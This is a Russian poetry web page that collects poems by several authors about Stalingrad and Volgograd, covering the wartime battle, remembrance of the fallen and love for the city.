                Пробиваясь в месиве кровавом,<br>
                И не веря Богу самому,<br>
                На планете бой вершили правый.</p>
                <p>Памятник солдату в полный рост<br>
                Не ваяли над землей сырою.<br>
                Сколько на земле фанерных звезд<br>
                Выросло той страшною порою!</p>
                <p>Было ль всем тогда до красоты<br>
                С черною армадой за плечами?<br>
                Ведь глядят созвездья с высоты,<br>
                Освещая звезды те лучами.<br>
                ***<br>
                Восстановленный город мой,<br>
                Город подвигов и свершений,<br>
                Ты легендой паришь живой<br>
                Для последующих поколений,<br>
                У разрушенных городов<br>
                Остаётся навечно память,<br>
                Сколько битв было и котлов.<br>
                Разве могут они не ранить?</p>
                <p>Каждый камень взывает к нам,<br>
                Опаленная ветвь рыдает,<br>
                Говорят, что прошла война,<br>
                Только память о ней не тает.<br>
                Скорбью раны домов саднят,<br>
                В рваных шрамах земли &#8212; тревога,<br>
                Ведь снаряды еще летят,<br>
                Жертв людских непомерно много.</p>
                <p>Вопиют голоса людей.<br>
                Что ж так плохо их ныне слышим?<br>
                От накопленности смертей<br>
                Горько плачет теперь Всевышний.<br>
                Боль разрушенных городов<br>
                В стонах ветра еще клокочет,<br>
                Ну, а сколько таких ветров<br>
                О потерях стенают ночью?!<br>
                Время лечит? Кто так сказал?<br>
                Я не верю, и вы не верьте!<br>
                Над ребенком стоит в слезах<br>
                Мать, а память стоит над смертью!<br>
                ***<br>
                За много лет окопы заросли<br>
                полынью, лебедою и осокой,<br>
                а те, кто в страшный год страну спасли,<br>
                нам оплатили жизнь ценой высокой.</p>
                <p>Они не знали, как мы будем жить,<br>
                но верили в грядущий день России,<br>
                и потому врага учились бить<br>
                на волжских берегах под небом синим.</p>
                <p>Теперь здесь тишина всегда стоит,<br>
                прорвёт её лишь крик летящих чаек,<br>
                и светятся здесь мрамор и гранит,<br>
                когда зарю вечернюю встречают.</p>
                <p>Здесь на закате в пурпуре листвы<br>
                мне видятся порой родные лица,<br>
                их стоны слышу в шорохе травы,<br>
                и просьбы дать воды чуть- чуть напиться.</p>
                <p>В аду кромешном было суждено<br>
                им биться насмерть с нечестью треклятой,<br>
                немало было танков сожжено<br>
                обычной старой той – сорокапяткой.</p>
                <p>Под натиском орудий враг бежал,<br>
                не выдержав смертельного удара…<br>
                а боевой, высокой славы Зал<br>
                знаменами пылает. Божья кара</p>
                <p>настигнет, верю, каждого и впредь:<br>
                за мирный день оплачено с лихвою…<br>
                Мать–родина – истоков наших твердь<br>
                с мечом в руках мир заслонит собою.<br>
                *</p>
                <p>Здесь,на сайте есть: Стихи &#8212; о войне,<br>
                ПОЛНЫЙ СЦЕНАРИЙ, ПОСВ. СТАЛИНГРАДСКОЙ БИТВЕ<br>
                В ПРОЗЕ. РУ ЛЮБОВЬ НЕЛЕН,<br>
                Сценарий , посвященный Дню Победы,<br>
                там же на Прозе. ру сценарии для детей 6-9 лет ко дню Вооруженных сил России и ко 2 февраля</p>
                <p>Здесь и на прозе. ру есть стихи, посвященные Городу- Сталинграду, Царицыну, Волгограду.(для сценариев)<br>
                Если что-то понравилось, или нет, оставляйте отзывы, пожалуйста.</p>
                <p><strong>Мой город</strong></p>
                <p>автор: Виктор Рзянин</p>
                <p>Мой город, я давно уже не знаю.<br>
                И охватить его, стараться не пытаюсь.<br>
                Пройти пешком, сегодня не мечтаю.<br>
                На ориентиры и на память полагаюсь.</p>
                <p>Но есть ещё, родные переулки<br>
                Куда заглядываю, любопытства ради.<br>
                Где совершаю я, бесшумные прогулки<br>
                В «свои оазисы», в любимом Волгограде.</p>
                <p>Их, в принципе, немного и осталось.<br>
                Дом Архитектора, дворы на комсомольской.<br>
                Остатки роскоши, былого, у вокзала.<br>
                И каланча, пожарная, в «довольстве».</p>
                <p>Ему, пока четыреста, он – новый<br>
                Форпостом он возник, по повелению<br>
                Государя. И царственное слово<br>
                В Царицын, превратилось, с наслаждением.</p>
                <p>С тех пор, он &#8212; порубежник и не дремлет<br>
                От Стеньки Разина и юности своей<br>
                Он тащит, государственное бремя<br>
                Защитник, страж. Мой порт пяти морей.</p>
                <p><strong>Мой Волгоград</strong></p>
                <p>автор: Татьяна Лаврова-Волгоград</p>
                <p>Над Волгой широкой стоит величаво<br>
                Восставший из пепла наш город-герой.<br>
                Царицына прошлым гордимся по-праву,<br>
                Историей славной его боевой.<br>
                В дни жарких сражений он доблестный воин<br>
                И имя своё через бури пронёс.<br>
                Герой Сталинград вечной славы достоин,<br>
                Он выстоял, выжил, как древний утёс.</p>
                <p>***<br>
                Пусть здравствует братство российских народов,<br>
                Где Волга и Дон воедино сошлись.<br>
                Уверенной поступью гордо, свободно<br>
                Шагай! Впереди ещё целая жизнь!<br>
                ***</p>
                <p>На братских могилах не высохнут слёзы,<br>
                Мамаев курган вечно тайны хранит.<br>
                Седые берёзы, как матери косы,<br>
                Укрыли от ветра суровый гранит.<br>
                И новое имя над Волгой взлетело<br>
                Свободный красавец-герой Волгоград.<br>
                Спортивная слава и ратное дело,<br>
                И подвиг труда вознесён во стократ.</p>
                <p>***<br>
                Пусть здравствует братство российских народов,<br>
                Где Волга и Дон воедино сошлись.<br>
                Уверенной поступью гордо, свободно<br>
                Шагай! Впереди ещё целая жизнь!</p>
                <p><strong>Моя Россия &#8212; мой Волгоград</strong></p>
                <p>автор: Екатерина Неволько</p>
                <p>Моя Россия – степи ковыльные.<br>
                Моя Россия – бураны пыльные.<br>
                Зимой морозы, а летом жара.<br>
                Моя Россия – мой Волгоград.</p>
                <p>Моя Россия – дороги долгие.<br>
                Моя Россия – это берег Волги.<br>
                Мою Россию спасал солдат.<br>
                Моя Россия – мой Волгоград.</p>
                <p>Моя Россия – народ красивый.<br>
                Моя Россия – любовь и сила.<br>
                Здесь жив Царицын и Сталинград.<br>
                Моя Россия – мой Волгоград.</p>
                <p>автор: Дмитрий Дарин</p>
                <p>Волгоград – Сталинград,<br>
                Души павших солдат<br>
                Всё горят – просто некуда деться.<br>
                Просто нету наград,<br>
                Нет на свете наград,<br>
                Что достойнее памяти сердца.</p>
                <p>Что творилось тогда –<br>
                Кровь текла, как вода,<br>
                Но не Волгой, а буйной стремниной.<br>
                Засучив рукава,<br>
                Нагло перла орда,<br>
                Прикрываясь бронею «тигриной».</p>
                <p>Черно-белый оскал,<br>
                В полный рост кто-то встал,<br>
                Перекрестным огнем покрестившись.<br>
                Кто за нас погибал,<br>
                Нас за это прощал,<br>
                Но в бессмертье ушел не простившись.</p>
                <p>Он упал на бегу,<br>
                В красно-грязном снегу<br>
                На кургане его захоронят.<br>
                А на том берегу,<br>
                Заглушая пургу,<br>
                Материнское сердце застонет.</p>
                <p>Пуля – глупый металл,<br>
                Но опять кто-то встал,<br>
                Высшей правдою сверху отмечен.<br>
                Все, кто здесь воевал,<br>
                Свет в веках зажигал,<br>
                И Огонь Ваш поэтому – вечен!</p>
                <p>Волгоград – Сталинград,<br>
                Рядовой и комбат<br>
                Здесь лежат, невзирая на званья.<br>
                Молча люди стоят,<br>
                Журавли пролетят,<br>
                И курлыканье – как отпеванье.</p>
                <p>автор: Борис Гарбуз</p>
                <p>Забытый город детства, где родился…<br>
                Я здесь был счастлив, молод и богат,<br>
                Ну почему ты редко стал мне сниться,<br>
                Мой исполин, красавец Волгоград?</p>
                <p>Ты на сто миль вдоль Волги протянулся,<br>
                Цветущий и прекрасный город-сад,<br>
                Наивен, будто только что проснулся,<br>
                Родной мой и любимый Волгоград.</p>
                <p>Твои аллеи розами пестреют,<br>
                Ты для меня как драгоценный клад,<br>
                От солнца щедрого здесь люди мирно млеют,<br>
                Мой солнечный и щедрый Волгоград.</p>
                <p>Широкими проспектами гордишься,<br>
                А в тихих садиках гроздится виноград,<br>
                Ты ничего на свете не боишься,<br>
                Бесстрашный мой и гордый Волгоград.</p>
                <p>Не пропустил врага в лихие годы,<br>
                Ты насмерть встал, как истинный солдат,<br>
                Страну закрыл собой в часы невзгоды,<br>
                Геройский мой и славный Сталинград.</p>
                <p>Ты стёрт с земли был страшною войною,<br>
                Но возродился краше во сто крат,<br>
                Не дал врагу напиться волжскою водою,<br>
                Непобедимый, непреклонный Сталинград.</p>
                <p>Земля твоя, пропитанная кровью, –<br>
                Здесь в каждом метре неразорванный снаряд.<br>
                И всё былое стало славной новью,<br>
                Мой доблестный военный Сталинград.</p>
                <p>С Мамаева кургана веет память,<br>
                Здесь миллион твоих защитников лежат,<br>
                Тут тишина со скорбью сердце ранят,<br>
                Великий и угрюмый Сталинград.</p>
                <p>Не заросли ещё воронки от бомбёжек,<br>
                И никогда нам не забыть кромешный ад,<br>
                Твой каждый дом, как бастион, был искорёжен,<br>
                Седой и неприступный Сталинград.</p>
                <p>Ты из руин, как птица феникс, возродился,<br>
                В тебя стрелял и строил тот же враг,<br>
                Я горд, что здесь я вырос и родился,<br>
                Мой гордый, возрождённый Сталинград.</p>
                <p>Учил меня ты мудрости и жизни,<br>
                Увидеться ещё я был бы рад,<br>
                Но разошлись дороги наших ризниц,<br>
                Мой мудрый, благородный Волгоград.</p>
                <p>Прошёлся бы по берегу родному,<br>
                Вдохнул садов твоих знакомый аромат,<br>
                И поклонился низко отчиму бы дому,<br>
                Незабываемый, родной мой Волгоград.</p>
                <p>В земле твоей отец мой похоронен,<br>
                Сестра моя, друзья, земляк и брат,<br>
                Храни покой их, ты его достоин,<br>
                Я вечный сын твой, милый Волгоград.</p>
                <p>Здесь мой причал и, чтоб к нему вернуться,<br>
                Преодолею тысячу преград,<br>
                К твоей земле святой на миг хоть прикоснуться,<br>
                Мой город детства, чудный Волгоград.</p>
                <p>Как бегал босоногий по бульварам,<br>
                В жару и непогоду, в дождь и град,<br>
                Сидел с друзьями на рыбалке с самоваром,<br>
                Мой молодой, весенний Волгоград.</p>
                <p>Кого уж нет, меня давно забыли,<br>
                И не откроет мне никто закрытых врат,<br>
                А так недавно счастливы мы были,<br>
                Мой бедный одинокий Волгоград.</p>
                <p>Вот волгоградский вечер опустился<br>
                И корабли тебе гудят на полный лад,<br>
                Я, как и ты, в броню стальную закалился,<br>
                Надёжный мой и верный Сталинград.</p>
                <p>О земляки, друзья мои волжане!<br>
                Храните и любите этот град,<br>
                Я не прощаюсь, говорю лишь до свиданья,<br>
                Мой самый лучший в мире Волгоград!</p>
                <p><strong>Город мой Волгоград</strong></p>
                <p>автор: Татьяна Лаврова -Волгоград</p>
                <p>По бульварам, проспектам и улицам<br>
                Я брожу с желтоглазой луной.<br>
                А вокруг то смеётся, то хмурится<br>
                Город с детства любимый, родной.</p>
                <p>Лето, осень, зима белоснежная,<br>
                Дождик, солнце, жара, холода.<br>
                Город мой, ты – любовь моя нежная,<br>
                Волгоград, ты мне дорог всегда!</p>
                <p>Юность здесь пронеслась бесшабашная,<br>
                Здесь впервые встречала рассвет.<br>
                Седина на висках – боль вчерашняя,<br>
                Здесь любовь и мечты, жизни свет.</p>
                <p>Тихий дворик, качели скрипучие,<br>
                Абрикосы весною цветут.<br>
                Здесь друзья закадычные лучшие,<br>
                Тёплый дом, где так любят и ждут.</p>
                <p>Ты со мной – город детства и юности,<br>
                Город-память, герой и солдат.<br>
                Перемелются радости, трудности<br>
                Верный друг мой, родной Волгоград.</p>
                <p>Лето, осень, зима белоснежная,<br>
                Дождик, солнце, жара, холода.<br>
                Город мой, ты – любовь моя нежная,<br>
                Ты мне дорог и близок всегда!</p>
                <p><strong>Волгоград</strong></p>
                <p>автор: Владимир Кушнир</p>
                <p>Волгоград, я не знал тебя раньше,<br>
                Не думал, что великое рядом со мной.<br>
                Два часа мы летели на крыльях,<br>
                Два часа ждали встречи с тобой.</p>
                <p>Прилетели глубокою ночью,<br>
                Чтобы утром, забыв о себе,<br>
                Убедились мы сами воочью<br>
                В твоей трудной и славной судьбе.</p>
                <p>Каждый дом твой и каждая улица<br>
                Помнят тот Сталинград, что в боях,<br>
                Окровавленый был, но не сдался<br>
                Своре подлой фашистских вояк.</p>
                <p>Каждый метр бесценная память,<br>
                Будет жить эта память в веках,<br>
                Сотни тысяч солдат, что погибли,<br>
                Будут живы в горячих сердцах.</p>
                <p><strong>Город-Герой Волгоград.</strong></p>
                <p>автор: Валентина Голощапова</p>
                <p>Славный, город Герой Волгоград !<br>
                Непобедимый- город Сталинград!<br>
                Этому городу каждый рад<br>
                Он удостоен многих наград!</p>
                <p>Здесь святое место на земле<br>
                Памятники, скульптуры везде.<br>
                Курган. И вечной славы пламень<br>
                Своей красотой уникален!</p>
                <p>В честь битвы, на горе кургана,<br>
                Воздвигнут монумент на холме.<br>
                И ходит такая баллада,<br>
                У &quot;Родины мать&quot; меч в вышине.</p>
                <p>И видно течёт Волга-река<br>
                И крутые её берега.<br>
                Не забыть подвигов высоких,<br>
                Выстрелов из пушек далёких.</p>
                <p>Волгоград-это город Славы<br>
                Волгоград- особый на земле.<br>
                А панорама в честь державы<br>
                Открывает тот день о войне.</p>
                <p>И низко поклонимся.-ему<br>
                Настоящему на берегу!<br>
                Не забыть нам Отчизны сынов<br>
                Они избавили от врагов!</p>
                <p><strong>Волгоград</strong></p>
                <p>автор: Дарья Тюменцева</p>
                <p>Волгоград- любимый город,<br>
                Город вечной красоты.<br>
                Нет прекраснее, чем эти<br>
                Камыши вдоль всей реки,<br>
                Лес у берега крутого,<br>
                Да береза у ручья,<br>
                Что таинственной красою<br>
                Душу ранит мне она.<br>
                На Мамаевом кургане<br>
                Вечны памятнике тем,<br>
                Кто сражался за просторы<br>
                Русских сел и деревень,<br>
                Кто в бою под Сталинградом<br>
                Все атаки поборол,<br>
                Кто не дал впустить фашистов<br>
                В наш Отечественный дом.<br>
                Родина Мать всех призывала<br>
                И ждала, и дождалась.<br>
                И теперь мы спим спокойно<br>
                В процветающей стране,<br>
                В городе своем любимом,<br>
                В том, который в ту войну<br>
                Победил врага народа<br>
                За детей, за всю страну.</p>
                <p><strong>Волгоград</strong></p>
                <p>автор: Алекс Гущин</p>
                <p>Стою я на Мамаевом кургане,<br>
                Внизу лежит огромный Волгоград,<br>
                Течет спокойно Волга,вся в тумане,<br>
                Как ты красив,величественный град.</p>
                <p>Ты местом был безчисленных побоищ,<br>
                А в сорок третьем вовсе стерт с земли<br>
                Ты столько потерял своих сокровищ,<br>
                Которых так найти и не смогли.</p>
                <p>Великий город.Ты красив и строен,<br>
                Живая память людям всей земли,<br>
                Из серой пыли заново отстроен,<br>
                Чтоб ту войну забыть мы не смогли.</p>
                <p><strong>Сталинград-волгоград</strong></p>
                <p>автор: Валентин Тарабрин</p>
                <p>Городу-герою на Волге посвящается…</p>
                <p>Сталинград. Пепел, дым да пожарища.<br>
                Рвутся бомбы, осколки летят.<br>
                Шли в огонь боевые товарищи:<br>
                Муж, отец, сын, племянник и брат.</p>
                <p>Помним клич: “За советскую Родину!”,<br>
                И “За Сталина!” &#8212; вел нас комбат.<br>
                Насмерть били фашистскую гадину<br>
                И стояли: “Ни шагу назад!”</p>
                <p>Сталь в той битве ковалась булатная.<br>
                Меч, карающий в петлю завел:<br>
                И на Волге, у города славного,<br>
                Зверь смертельную рану обрел.</p>
                <p>И до самого логова адова<br>
                Шла с победами красная рать.<br>
                Подвиг свой увенчала наградою &#8212;<br>
                Над Рейхстагом знамена поднять!<br>
                2<br>
                . Волгоград по весне просыпается:<br>
                Бьют фонтаны, гвоздики горят.<br>
                День Победы &#8212; он всех нас касается,<br>
                Память светлую помнят и чтят.</p>
                <p>Ветераны, как белые соколы,<br>
                Вытирая скупую слезу,<br>
                Тихо движутся твердой колонною,<br>
                Как когда-то в последнем бою.</p>
                <p>Россыпь залпа &#8212; искристое кружево!<br>
                Над курганом Мамая &#8212; салют!<br>
                Славим павших солдат и оружие,<br>
                Проложивших победный маршрут!</p>
                <p>Волгоград &#8212; город воинской славы!<br>
                Город труженик, город герой!<br>
                Здесь орел &#8212; всероссийский двуглавый<br>
                Кровью венчанный с Красной Звездой!</p>
                <p><strong>Царицын, Сталинград и Волгоград</strong></p>
                <p>автор: Татьяна Лаврова -Волгоград</p>
                <p>1.<br>
                Над гордой Волгой вольной и широкой<br>
                Взметнулся город вечно молодой.<br>
                Прославлен он историей далёкой.<br>
                Здесь бились насмерть русский рядовой<br>
                И снайпер, командиры и матросы.<br>
                Курган хранит все тайны на века.<br>
                Седые ивы ниц склонили косы,<br>
                Земля в могилах братских так мягка.</p>
                <p>Царицын, Сталинград и Волгоград!<br>
                Ты имена свои несёшь по-праву.<br>
                Ты – гордость нашей доблестной державы<br>
                Царицын, Сталинград и Волгоград!<br>
                Ты – памятник, ты – труженик, солдат!<br>
                Ты удостоен званий и регалий,<br>
                Звучит победно звон твоих медалей<br>
                Царицын. Сталинград и Волгоград.</p>
                <p>2.<br>
                Не счесть заводов, фабрик, новостроек,<br>
                Садов и парков дивной красоты.<br>
                В дни мира ты величествен и стоек.<br>
                Ты – юности искрящейся мечты.<br>
                Твои проспекты, улицы, фонтаны<br>
                В бурлящем ритме трудятся, живут.<br>
                Ты веселишься за полночь, а рано<br>
                Простые трудовые будни ждут.</p>
                <p>3.<br>
                Степной корабль и Волжская твердыня,<br>
                Горды тобой юнец и ветеран.<br>
                Ты – порт пяти морей, и к нам отныне<br>
                Все флаги в гости из различных стран.<br>
                Расти, и процветай, мы помним свято<br>
                Всех тех, кем завоёван наш покой.<br>
                Живи мой город счАстливо, богато,<br>
                И будь достоин звания Герой!</p>
                <p><strong>Город &#8212; герой Сталинград</strong></p>
                <p>автор: Наталья Цысь</p>
                <p>Город славы &#8212; это Сталинград,<br>
                город помнит &#8212; тысячи имён.<br>
                Все бойцы стоят у баррикад,<br>
                Их сердца, как алый цвет знамён.</p>
                <p>Здесь была Великая война,<br>
                На кургане горько плачет мать.<br>
                Это сто вторая высота,<br>
                Мать сыночка будет обнимать.</p>
                <p>Средь гранитных плит и тополей,<br>
                Вдаль солдаты пристально глядят.<br>
                В небе ясном стая журавлей,<br>
                Смотрит мать на всех своих ребят.</p>
                <p>Удержать старались высоту,<br>
                Шли бесстрашно &quot;За Родину &quot; в бой.<br>
                На кургане яблони в цвету,<br>
                Сын для матери будто живой.</p>
                <p>На просторах волжских, у реки<br>
                Мать стоит &#8212; зовущая вперёд!<br>
                На граните плачут старики,<br>
                А защитники всем смотрят вслед.</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-09">
            <meta itemprop="dateModified" content="2021-05-09">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/" content="Стихи Про Сталинград — подборка стихотворений">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stihi-pro-stalingrad-podborka-stihotvorenij/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='34410' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="113"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Роберт Рождественский Стихи Об Учителях — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/robert-rozhdestvenskij-stihi-ob-uchiteljah/" class="c_start-item__link"><span itemprop="headline">Роберт Рождественский Стихи Об Учителях — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Удачи вам, сельские и городские уважаемые учителя, Добрые, злые и никакие капитаны на мостике корабля! Удачи вам, дебютанты и асы, удачи! Особенно по...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Из Гете"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-iz-gete/" class="c_start-item__link"><span itemprop="headline">Стих Из Гете</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Из Гете (Лермонтов) ← Благодарность Из Гете (&laquo;Горные вершины…&raquo;) [1] . автор Михаил Юрьевич Лермонтов (1814 — 1841) Ребёнку → См. Стихотворения 1840 ....">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Про Лето Трагический"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-pro-leto-tragicheskij/" class="c_start-item__link"><span itemprop="headline">Стих Про Лето Трагический</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Стих Про Лето Трагический И мы всё ближе к осени унылой. Ах, лето, твоя песня почти спета. Подайте мне верёвочку. И мыло. Мне опоясал горло оголённый...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="В Синем Небе Плывут Над Полями Стихотворение"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/v-sinem-nebe-plyvut-nad-poljami-stihotvorenie/" class="c_start-item__link"><span itemprop="headline">В Синем Небе Плывут Над Полями Стихотворение</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="* * * В синем небе плывут над полями Облака с золотыми краями; Чуть заметен над лесом туман, Тёплый вечер прозрачно-румян. Вот уж веет прохладой ночною;...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
